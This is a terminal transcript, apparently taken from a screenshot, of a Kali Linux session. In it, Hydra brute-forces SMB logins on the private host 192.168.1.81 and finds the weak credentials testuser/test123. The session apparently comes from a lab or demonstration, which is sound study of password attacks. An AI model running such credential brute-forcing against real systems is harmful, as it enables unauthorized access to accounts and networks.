 sergio@kali: ~
┌──(sergio㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt 192.168.1.81 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-29 11:06:
08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 9 login tries (l:3/p:3), ~9 trie
s per task
[DATA] attacking smb://192.168.1.81:445/
[445][smb] host: 192.168.1.81   login: testuser   password: test123
[445][smb] Host: 192.168.1.81 Account: admin Error: Invalid account (Anonymous s
uccess)
[445][smb] Host: 192.168.1.81 Account: user Error: Invalid account (Anonymous su
ccess)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-29 11:06:
08
┌──(sergio㉿kali)-[~]